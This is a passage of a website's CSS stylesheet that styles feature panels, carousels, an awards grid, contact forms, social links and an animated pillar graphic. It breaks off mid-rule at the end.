@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .img {
    float: right;
    margin: 0 0 0 15px;
    padding-top: 0;
    width: 50%;
    height: 100%;
  }
}

.feature-panel .text-wrapper .title {
  font-weight: 800;  
}

.feature-panel .text-wrapper .subtitle {
  font-size: 1.3rem;
  font-weight: 400;
}

.feature-panel .text-wrapper .text-link {
  color: #00b3e1;
  font-weight: 700;
}

.feature-panel .text-wrapper a:hover .text-link,
.feature-panel .text-wrapper a:active .text-link,
.feature-panel .text-wrapper a:focus .text-link {
  color: #086384;
}

.feature-panel .image-wrapper {
  background-color: #b9c3cc;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

@media screen and (max-width: 63.9375em) {
  .feature-panel .image-wrapper {
    padding-top: 56.5%;
  }
}

.feature-panel .image-wrapper .flash {
  background-color: #1a2139;
  border-radius: 0 10px 0 10px;
  bottom: 0;
  color: #64fffc;
  font-size: .65rem;
  left: 0;
  letter-spacing: 3px;
  padding: 10px 40px;
  position: absolute;
  text-transform: uppercase;
}

@media screen and (min-width: 46.25em) {
  .ccm-page main.stripe.feature-panels {
    padding-bottom: 4rem;
    padding-top: 4rem;
  }

  .feature-panels>.row {
    display: flex;
  }
}



.feature-panels .feature-panel {
  padding: 1rem;
  font-size: .9rem;
}

.feature-panels .feature-panel .text-wrapper {
  background: #eceff1;
  border-radius: 10px;
  padding: 2rem;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  height: 100%;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panels.tint .feature-panel .text-wrapper {
  background: #fff;
}

.feature-panels .feature-panel:hover .text-wrapper ,
.feature-panels .feature-panel:active .text-wrapper ,
.feature-panels .feature-panel:focus .text-wrapper  {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}


.event-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.event-panel .text-wrapper .date {
  color: #00b3e1;
  margin-bottom: 1rem;
}

.event-panel .text-wrapper .title,
.opinion-panel .text-wrapper .title {
  font-size: 1.4rem;
  font-weight: 400;  
}

.opinion-panel {
  display: block;
  margin-bottom: 3rem;
  transform: translateZ(0);
}

.opinion-panel:focus-visible,
.opinion-panel .wrapper:focus-visible {
  outline: none;
}

.opinion-panel:focus-visible .image-wrapper {
  border: 2px solid #fff;
}

.opinion-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.opinion-panel:hover>.row,
.opinion-panel:active>.row,
.opinion-panel:focus>.row {
  transform: none;
}

.opinion-panel .image-wrapper {
    padding-top: 56.5%;
    border-radius: 10px!important;
    width: 90%;
    margin: 0 5% -1.5rem;
    z-index: 10;
}

.features-carousel .opinion-panel .image-wrapper {
    margin: 0 5% -1.5rem!important;
}

.opinion-panel .wrapper {
  cursor: pointer;
  display: block;
  transition: 0.3s;
  transform: translateZ(0);
}

.opinion-panel .wrapper:hover,
.opinion-panel .wrapper:active,
.opinion-panel .wrapper:focus {
  transform: scale(1.02);
}

.opinion-panel .text-wrapper .inner-wrapper {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  padding: 2.5rem 5% 2rem;
}

.opinion-panel:hover .text-wrapper .inner-wrapper
.opinion-panel:active .text-wrapper .inner-wrapper,
.opinion-panel:focus .text-wrapper .inner-wrapper {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
}


.report-carousel .opinion-panel .image-wrapper,
.report-carousel-columns .opinion-panel .image-wrapper {
  width: 100%;
  margin: 0 0 -1.5rem;
}

.report-carousel .opinion-panel .title,
.report-carousel-columns .opinion-panel .title {
  font-weight: 800;
  margin-bottom: 1rem;
}

.report-carousel .opinion-panel .text-wrapper .inner-wrapper {
  padding: 3rem 1rem 1.5rem;
}

.report-carousel .opinion-panel .icon-link svg {
  width: 25px;
  margin: 0 0.5rem 0 0;
}

.report-carousel .opinion-panel .icon-link path {
  transition: 0.3s;
  transform: translateZ(0);
}

.report-carousel .opinion-panel .icon-link:hover path,
.report-carousel .opinion-panel .icon-link:focus path,
.report-carousel .opinion-panel .icon-link:active path {
  fill: #086384!important;
}

.video-carousel {
  padding-bottom: 1rem;
}

.video-carousel .swiper-slide {
  opacity: 0!important;
}

.video-carousel .swiper-slide.swiper-slide-visible {
  opacity: 1!important;
}

.video-carousel .video-panel .image-wrapper {
  border-radius: 10px;
  cursor: pointer;
  margin-bottom: 2rem;
  padding-top: 56.5%;
}

.logo-carousel-wrapper .btn-wrapper {
  margin-top: 2rem;
}

.swiper.logo-carousel {
  padding: 2rem 0 3rem;
}

.swiper.logo-carousel .swiper-slide {
  margin: auto;
}

.swiper.logo-carousel .swiper-slide img {
  max-height: 50px;
  max-width: 80%;
  margin-bottom: 10px;
}

.swiper.logo-carousel .swiper-slide span {
  display: block;
  font-size: .8rem;
}

@media screen and (min-width: 46.25em) {
  .swiper.logo-carousel .swiper-slide img {
    max-height: 80px;
  }
}

.video-carousel .swiper-pagination-bullets,
.swiper.logo-carousel .swiper-pagination-bullets {
  bottom: 0;
}

.swiper-button-next, .swiper-button-prev {
  top: auto;
  bottom: -10px;
}

.swiper-button-prev {
  left: auto;
  right: 50px;
}

.swiper-button-next {
    right: 0;
}

.swiper-button-next:after, 
.swiper-button-prev:after {
  color: #8395A7;
  font-size: 1.5rem;
}

.feature-panel .image-wrapper .play-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  width: 80px;
}

.feature-panel .image-wrapper:hover .play-icon {
  opacity: .7;
}

@media screen and (min-width: 46.25em) {

  .feature-panel>.row {
    display: flex;
  }

  .service-panel .text-wrapper {
    order: 1;  
  }

  .news-tabs .service-panel .text-wrapper {
    order: unset;
    border-right: 2px solid #d2d8de;
  }

  .service-panel .image-wrapper {
    order: 2; 
    padding: 0;
  }
}

.edit-mode .news-tabs .service-panel {
  display: block!important;
}

.news-tabs .service-panel .listContainer {
  padding: 2rem;  
}


.awards-wrapper .year-wrapper {
  clear: both;
  margin: 0 0 4rem;
}

.awards-wrapper .year {
  margin-bottom: 3rem;
  width: 100%;
}

.awards-wrapper .year h2 {
  position: relative;
}

.awards-wrapper .year h2:after {
  background-color: #64fffc;
  content: '';
  height:  2px;
  position: absolute;
  bottom: -.75rem;
  left: 0;
  width:  70px;
}

.awards-wrapper .awards-grid {
  width:  100%;
}

@media screen and (min-width: 40em) {

  .awards-wrapper .year {
    float: left;
    width: 23%;
  }

  .awards-wrapper .awards-grid {
    float: right;
    width:  75%;
  }
  
}

.awards-wrapper .awards-grid .row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.awards-wrapper .awards-grid .award {
  width:  50%;
  margin-bottom: 2rem;
}

/* Small only */
@media screen and (min-width: 40em) {
  .awards-wrapper .awards-grid .award {
    width:  33%;
  }
}

@media screen and (min-width: 64em) {
  .awards-wrapper .awards-grid .award {
    width:  25%;
  }
}

.awards-wrapper .awards-grid .image-wrapper {
  background-color: #eceff1;
  height: 110px;
  margin-bottom: .5rem;
  padding: 5%;
  position: relative;
  text-align: center;
  width: auto;
}

.awards-wrapper .awards-grid .image-wrapper img {
  display: block;
  margin: 0 auto;
  max-height: 100px;
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  width: auto;
}

.awards-wrapper .awards-grid .award .text-link {
  color: #00b3e1;
  font-weight: 700;
  transition: 0.3s;
  transform: translateZ(0);
}

.awards-wrapper .awards-grid .award .text-link:hover,
.awards-wrapper .awards-grid .award .text-link:active,
.awards-wrapper .awards-grid .award .text-link:focus {
  color: #086384;
}

.button-list:not(.tabs) {
  border-bottom: 3px solid #d1d0d5;
  padding-bottom: 0!important;
  padding-top: 0!important;
  margin: 0!important;
}

.button-list ul {
  margin: 0!important;
}

.button-list ul li {
  display: inline-block;
  margin: 0!important;
}

.button-list ul li:before {
  display: none;
}

.button-list:not(.tabs) a {
  background: none;
  border-bottom: 3px solid white;
  border-radius: 0;
  color: #62687a;
  display: inline-block;
  font-weight: 600;
  padding: 1em 0;
  margin: 0 1.5rem 0 0;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

@media screen and (max-width: 46.1875em) {
  .button-list:not(.tabs) a {
    font-size: .9rem;
    margin: 0 1rem 0 0;
    padding: .75em 0;
  }
}

.button-list:not(.tabs) a:hover,
.button-list:not(.tabs) a:focus,
.button-list:not(.tabs) a:active,
.button-list:not(.tabs) a.current,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:hover,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:focus,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:active {
  border-bottom: 3px solid #d1d0d5;
  background: none;
  color: #0E1426;
}

.button-list:not(.tabs) a.current {
  border-bottom: 3px solid #00b3e1;
  background: none;
  color: #0E1426;
}

.ccm-page .workshop-list .events-grid .videoImage {
  background-size: cover;
  background-position: center;
  border-radius: 7px;
  margin-bottom: 1rem;
}

.ccm-page .workshop-list .events-grid a {
  display: block;
}

.ccm-page .workshop-list .events-grid a.text-link {
  margin-top: 1rem;
}

.ccm-page .workshop-list .events-grid p {
  margin-bottom: .5rem;
}

.ccm-page .workshop-list .event-item span.link-text {
  color: #00b3e1;
  font-weight: 700;
}

.ccm-page .workshop-list a.text-link:hover span.link-text,
.ccm-page .workshop-list a.text-link:focus span.link-text,
.ccm-page .workshop-list a.text-link:active span.link-text {
  color: #086384;
}

.events-carousel {
  overflow: visible;
  max-width: 100%;
  padding-bottom: 2rem;
}

.events-carousel .swiper-slide { 
  opacity: 0!important;
}
.events-carousel .swiper-slide.swiper-slide-visible {
 opacity: 1!important;
 pointer-events: all;
}

@media screen and (min-width: 46.25em) {
  .events-carousel .swiper-wrapper {
    display: grid;
    grid-template-columns: 1fr; 
    grid-template-rows: auto auto;
    grid-auto-flow: column;
    max-width: 100%;
  }
}

.form-block.contact-us {
  background: #d2d8de;
  border-radius: 10px 10px 0 0;
  padding: 30px 30px 0;
}

.form-block.contact-us p.intro {
  color: #0e1426!important;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  font-weight: 600;
  font-size: 1.2rem;
}

@media screen and (max-width: 46.1875em) {
  .form-block.contact-us p.intro {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}

.ccm-page main .form-block.contact-us input[type="text"], 
.ccm-page main .form-block.contact-us input[type="email"],
.ccm-page main .form-block.contact-us input[type="tel"], 
.ccm-page main .form-block.contact-us textarea, 
.ccm-page main .form-block.contact-us select {
  background: transparent;
  border-radius: 0;
  border-bottom: 1px solid #00B3E1;
  color: #4F6173!important;
  margin-bottom: 5px;
  padding-left: 0;
}

.ccm-page main .form-block.contact-us .has-error input, 
.ccm-page main .form-block.contact-us .has-error select {
    border: 0;
    border-bottom: 1px solid #e8432d;
}

.ccm-page main .form-block.contact-us input[type="text"]:placeholder {
  color: #8395A7!important;
}

.form-block.contact-us input[type='submit'] {
  background: transparent!important;
  border: none!important;
  color: #0E1426!important;
  font-size: 1rem!important;
  font-weight: 600;
  padding: 0!important;
  text-align: left;
  margin: 20px 0;
}


.form-block.contact-us input[type='submit']:hover,
.form-block.contact-us input[type='submit']:focus,
.form-block.contact-us input[type='submit']:active {
  color: #00B3E1!important;
}

.contact-us-form-btn-wrapper {
  display: flex;
  flex-direction: row;
}

.contact-us-form-btn-wrapper a {
  flex-grow: 1;
  line-height: 2.5rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.contact-us-form-btn-wrapper a.email {
  background: #64fffc;
  border-radius: 0 0 0 10px;
  color: #0e1426!important;
}

.contact-us-form-btn-wrapper a.tel {
  background: #1A2139;
  border-radius: 0 0 10px 0;
  color: #64fffc!important;
}

.contact-us-form-btn-wrapper a:hover {
  background: #4F6173;
  color: #fff!important;
}

.form-block.contact-us .callout.coloured {
  color: #fff!important;
}

.contact-block {
  border-bottom: 1px solid #64FFFC;
  border-left: 1px solid #64FFFC;
  padding: 0 0 1rem 1rem;
  margin-bottom: 2rem;
  width: 90%;
}

.contact-block p {
  margin-bottom: .5rem;
}

.contact-block a.link {
  display: block;
  position: relative;
  padding-left: 30px;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
}

.contact-block a.link:hover,
.contact-block a.link:active,
.contact-block a.link:focus {
  color: #00b3e1;
}

.contact-block a.link .icon {
  background: #fefefe;
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
}

.contact-block a.link .icon img {
  width: 20px;
}

.contact-block .links {
  margin-bottom: 1rem;
}

.contact-block .button {
  background-color: #0e1426;
  color: #64fffc;
}

.contact-block .button:hover,
.contact-block .button:active,
.contact-block .button:focus {
  background-color: #64fffc;
  color: #0e1426;
}

.contact-block.alt-1 h4 {
  margin-bottom: 2rem;
}

.contact-block.alt-1 .links {
    margin: 1rem 0;
}

.contact-block.alt-1 p {
  font-size: 1.2rem;
}


.contact-block.alt-1 a.link {
  font-size: 1.2rem;
  margin-bottom: 1rem;
}

.contact-block.support {
  padding: 0 0 0 2rem;
  height: 100%;
  width: 100%;
  margin-bottom: 2rem;
}

.contact-block.support .inner-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}


.contact-block.support .img-wrapper {
  margin-bottom: 2rem;
  max-width: 200px;
}

.contact-block.support .description {
  margin-bottom: 2rem;
}

.contact-block.support .links-wrapper a.button {
  margin-top: 1rem;
}

.contact-block.support .support-details {
  background-color: #eceff1;
  margin: auto 0 2rem;
  padding: 1rem;
}

.contact-block.support .support-details h1,
.contact-block.support .support-details h2,
.contact-block.support .support-details h3,
.contact-block.support .support-details h4,
.contact-block.support .support-details h5 {
  font-size: .9rem;
  margin-bottom: .5rem;
}

.contact-block.support .support-details p {
  font-size: .8rem;
}


@media screen and (min-width: 46.25em) {
  body.support .ccm-page main > .row > .columns > .row {
    display: flex;
  }

  body.support .ccm-page main > .row > .columns > .row > .columns {
    margin-bottom: 2rem;
  }

}

@media screen and (max-width: 46.1875em) {
  .contact-block.support .links-wrapper {
    margin-bottom: 2rem;
  }

  .contact-block.support .support-details {
    margin: 0 0 2rem;
  }

}

.floating-social {
  background: #fff;
  border-radius: 8px 0 0 8px;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  position: fixed;
  right: 0;
  bottom: 50%;
  width: 45px;
  z-index: 100;
}

@media (max-height: 600px) {
  .floating-social {
    bottom: 60px;
  }
}

@media screen and (max-width: 46.1875em) {
  .floating-social {
    display: none;
  }
}

.floating-social .content-block {
  display: none;
}

.floating-social .ccm-block-social-links ul.list-inline {
  margin: 0;
}

.floating-social .ccm-block-social-links ul.list-inline li {
  display: block;
  margin: 0 0 0 3px;
}


.floating-social .ccm-block-social-links ul.list-inline li i {
  font-size: 1.6rem!important;
}

.floating-social .ccm-block-social-links ul.list-inline li a {
  color: #00b3e1;
  display: block;
  padding: 0.5rem 0.3rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover {
  color: #075674;
}

.floating-social .ccm-block-social-links ul.list-inline li svg {
  width: 20px;
}

.floating-social .ccm-block-social-links ul.list-inline li a svg path {
  fill: #00b3e1;
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover svg path {
  fill: #075674;
}

#back-top {
  bottom: 0;
  font-size: 100%;
  padding: 0;
  position: fixed;
  right: -80px;
  width: 30px;
  z-index: 100;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
#back-top.active {
  right: 0;
}
#back-top a {
  background: #fff;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  border-radius: 8px 0 0 8px;
  bottom: 10px;
  color: #00b3e1;
  display: block;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 45px;
}
#back-top a:hover {
  color: #075674;
}
#back-top svg {
  display: block;
  font-size: 1.2rem;
  height: 30px;
  left: 17px;
  position: absolute;
  top: 4px;
  width: 12px;
  transform: rotate(-90deg);
  transition: 0.3s all ease;
}
#back-top:hover svg {
  top: 0;
}

/* Dropdown filter control */

.topic-dropdown-filter {
    background-color: #f6f8f9!important;
    padding-bottom: 0!important;
    padding-top: 0!important;
}

.filter-dropdown {
    font-weight: 600;
    border-radius: 7px;
    position: relative;
    height: 50px;
    line-height: 40px;
    margin: 1.5rem 0!important;
    width: 300px;
    padding: 5px 15px;
    background: #fff;
    cursor: pointer;
    outline: none;
    transition: all 0.3s ease-out;
    z-index: 10;
}

.filter-dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -3px;
    border-width: 6px 6px 0 6px;
    border-style: solid;
    border-color: #0e1426 transparent;
}

.filter-dropdown li,
.filter-dropdown li a {
    display: block;
}

.filter-dropdown li:before {
    display: none;
}

.filter-dropdown:hover {
    background-color: #64fffc;
    color: #0e1426;
}

.filter-dropdown ul.dropdown-filters {
    border-bottom: 5px solid #dfdfdf;
    background: #fff;
    list-style: none;
    left: 0!important;
    padding: 0 0 10px;
    margin: 15px 0 5px!important;
    transition: all 0.3s ease-out;
}

.filter-dropdown .dropdown-filters li {
    display: block;
    font-weight: 400;
    padding: 0;
    margin: 0!important; 
    list-style: none;
}

.filter-dropdown .dropdown-filters li a {
    display: block;
    text-decoration: none;
    color: #0e1426;
    margin: 0 0 5px;
    padding: 15px 20px 0;
}

.filter-dropdown .dropdown-filters li a.current {
    font-weight: 600;
}

.filter-dropdown .dropdown-filters li:hover a,
.filter-dropdown .dropdown-filters li:focus a {
    color: #0e1426;
    font-weight: 600;
}

.filter-dropdown:focus,
.filter-dropdown.active {
    background: #64fffc;
    color: #0e1426;
}

.filter-dropdown.active .dropdown-filters {
    max-height: 2000px;
}

/* Bytes pillar graphic */

@keyframes seq {
  100% {
    opacity: 1;
  }
}
.bytes-pillar-graphic-wrapper {
  background: #009CC4!important;
  box-sizing: content-box;
  overflow: hidden;
  padding-bottom: 4rem;
  padding-top: 4rem;
}
.bytes-pillar-graphic-wrapper.mid-blue {
  background: #075674!important;
}
.bytes-pillar-graphic-wrapper.dark-blue {
  background: #0e1426!important;
}
.bytes-pillar-graphic-wrapper.black {
  background: #1C1C1C!important;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
  margin: auto;
  width: 100%;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    display: flex;
    width: 700px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 900px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 1000px;
  }
}

.bytes-pillar-graphic-wrapper .title h3, 
.bytes-pillar-graphic-wrapper .title p {
  color: #fff;
}

.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
  background-image: url('../img/bytes-pillar-graphic//bytes-circle-mob.svg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 80%;
  display: block;
  padding-top: 56.5%;
  pointer-events: none;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 5;
}
@media (min-width: 576px) and (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-size: 60%;
    padding-top: 45%;
  }
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -20px center;
    background-size: 100%;
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-5.svg');
    display: flex;
    padding-top: 56.5%;
    width: 50%;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-6.svg');
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-position: -4px center;
    margin-left: -30px;
    width: 60%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -27px center;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -8px center;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
  height: auto;
  margin: auto;
  width: 400px;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -70px;
    width: 350px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -54px;
    width: 400px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
  position: relative;
  width: 100%;
  z-index: 4;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 25px;
    width: 80%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
  background: #fff;
  border-radius: 50px;
  display: flex;
  flex-direction: column;
  font-family: "Inter";
  height: 50px;
  opacity: 0;
  padding: 10px 15px 15px 80px;
  position: relative;
  width: 70%;
  transform-origin: left;
  z-index: 1;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge.active {
  animation: seq 1s forwards;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 290px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 380px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
  background: #6AFFFC;
  border-radius: 5px;
  content: "";
  height: 10px;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after {
  border: none;
  border-top: 1px dashed #6AFFFC;
  content: "";
  opacity: 1;
  position: absolute;
  z-index: -1;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover {
    transform: scale(1.05);
    outline: 3px solid #6AFFFC;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:before, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:after {
    opacity: 0;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin-left: 0 !important;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
  margin-left: -244px;
  animation-delay: 0.25s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:before {
  left: 35px;
  margin-top: -5px;
  top: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:after {
  bottom: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
  margin-left: -244px;
  animation-delay: 0.75s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:before {
  left: 35px;
  margin-top: -5px;
  top: 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:after {
  top: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon {
  background: #009CC4;
  border-radius: 50px;
  height: 40px;
  display: flex;
  left: 8px;
  padding: 10px;
  position: absolute;
  top: 8px;
  width: 40px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon img {
  margin: auto;
  max-height: 100%;
  max-width: 90%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon:after {
  background: linear-gradient(142deg, rgba(255, 255, 255, 0) 59%, black 100%);
  border-radius: 50%;
  content: "";
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper {
  margin: auto 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
  color: #1C1C1C;
  font-size: 0.8rem;
  font-weight: 800;
  margin: 0 0 .2rem!important;
  padding: 0;
  pointer-events: none;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.8rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.9rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 1rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
  color: #344658;
  font-size: 0.7rem;
  font-weight: 400;
  line-height: 1rem;
  margin: 0;
  padding: 0;
  pointer-events: none;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.7rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.8rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.9rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
  margin-bottom: 55px;
  margin-top: 55px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
    margin-bottom: 35px;
    margin-top: 25px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:first-child:after {
  bottom: -55%;
  left: 5px;
  transform: rotate(90deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):before {
  left: -2px;
  margin-top: -5px;
  top: 70%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
  top: 75%;
  left: -33px;
  transform: rotate(347deg);
  width: 40px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 86%;
    left: -34px;
    transform: rotate(325deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 82%;
    left: -43px;
    transform: rotate(336deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):before {
  left: -2px;
  margin-top: -5px;
  top: 32%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
  top: 25%;
  left: -26px;
  transform: rotate(20deg);
  width: 30px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(4):after {
    top: 16%;
    left: -42px;
    transform: rotate(25deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
